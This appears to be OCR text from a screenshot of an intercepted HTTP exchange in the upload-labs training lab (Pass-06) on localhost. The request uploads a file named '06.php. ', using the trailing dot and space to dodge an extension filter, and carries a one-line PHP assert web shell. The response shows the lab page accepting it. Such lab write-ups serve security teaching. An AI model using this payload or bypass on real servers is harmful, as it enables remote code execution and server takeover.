 Request
Raw Params Headers Hex
POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-06/index.php
Cookie: pass=06
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------1795900121009
Content-Length: 342
-----------------------------1795900121009
Content-Disposition: form-data; name="upload_file"; filename="06.php. "
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------1795900121009
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsu
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/
<input class="button" type="submit" name="submit" val
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//06.php. " width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by
</div>
<div class="mask"></div>